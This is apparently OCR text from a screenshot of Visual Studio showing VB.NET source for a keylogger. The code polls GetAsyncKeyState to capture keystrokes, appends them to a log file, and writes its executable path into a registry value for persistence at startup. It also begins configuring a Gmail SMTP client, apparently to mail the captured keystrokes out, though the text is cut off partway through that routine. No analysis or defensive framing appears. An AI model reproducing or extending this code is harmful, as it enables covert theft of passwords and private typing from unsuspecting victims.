 WindowsApplication1 - Microsoft Visual Studio
File Edit View Project Build Debug Team Data Tools Architecture Test Analyze Window Help
Debug
Form1.vb* Form1.vb [Design]*
Timer3 Tick
My.Computer.Registry.SetValue(Me.registeryKeyLocation, Me.registeryKeyName, Me.exeLocation)
End Sub
Private Sub Timer1_Tick(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Timer1.Tick
For Me.i = 32 To 128
result = 0
result = GetAsyncKeyState(Me.i)
If result = -32767 Then
Me.typed = Me.typed + "" + Chr(Me.i)
End If
Next
End Sub
Private Sub Timer2_Tick(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Timer2.Tick
My.Computer.FileSystem.WriteAllText(Me.fileLocation, Me.typed, True)
Me.typed = ""
End Sub
Private Sub Timer3_Tick(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Timer3.Tick
Timer2.Enabled = False
Dim smtpClient As New SmtpClient
smtpClient.Host = "smtp.gmail.com"
smtpClient.Port = 587
smtpClient.EnableSsl = True
Di
End Sub
End Class
100 %
Toolbox
Data Sources
Solution Explorer
WindowsApplication1
My Project
Form1.vb
Solution Explorer Team Explorer
Properties
Error List
0 Errors 0 Warnings 0 Messages
Description File Line Column Project
Item(s) Saved Ln 51 Col 12 Ch 12 INS
Public Gmai... µTorr... Wind... Wind... Untitl... cam... Regis... Cam... Flash... EN 4:41 PM
12/4/2010